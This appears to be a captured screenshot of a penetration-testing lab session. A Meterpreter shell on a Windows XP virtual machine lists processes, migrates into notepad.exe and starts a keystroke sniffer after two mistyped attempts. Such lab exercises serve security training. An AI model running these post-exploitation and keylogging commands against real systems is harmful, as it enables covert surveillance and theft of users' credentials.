 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 7:16
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
216 1204 YmMzljgQle.exe x86 0 ARAD4228\user C:\DOCUME~1\user\LOCALS~1\Tem
p\radEDA25.tmp\YmMzljgQle.exe
368 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 368 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss
.exe
484 368 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlo
gon.exe
624 520 explorer.exe x86 0 ARAD4228\user C:\WINDOWS\Explorer.EXE
672 484 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.
exe
684 484 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
844 672 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\VBoxServi
ce.exe
892 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.e
xe
964 1068 wscntfy.exe x86 0 ARAD4228\user C:\WINDOWS\system32\wscntfy.e
xe
976 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1068 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.e
xe
1128 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1156 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.e
xe
1184 624 VBoxTray.exe x86 0 ARAD4228\user C:\WINDOWS\system32\VBoxTray.
exe
1204 624 wscript.exe x86 0 ARAD4228\user C:\WINDOWS\System32\WScript.e
xe
1224 624 ctfmon.exe x86 0 ARAD4228\user C:\WINDOWS\system32\ctfmon.ex
e
1412 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.e
xe
1616 672 IPROSetMonitor.e x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\IProsetMo
xe nitor.exe
1660 624 notepad.exe x86 0 ARAD4228\user C:\WINDOWS\system32\notepad.e
xe
1932 624 cmd.exe x86 0 ARAD4228\user C:\WINDOWS\system32\cmd.exe
1976 1932 conime.exe x86 0 ARAD4228\user C:\WINDOWS\system32\conime.ex
e
2032 672 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
meterpreter > migrate 1660
[*] Migrating from 1068 to 1660...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ARAD4228\user
meterpreter > ketscan_statt
[-] Unknown command: ketscan_statt
meterpreter > ketscan_start
[-] Unknown command: ketscan_start
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
Right Control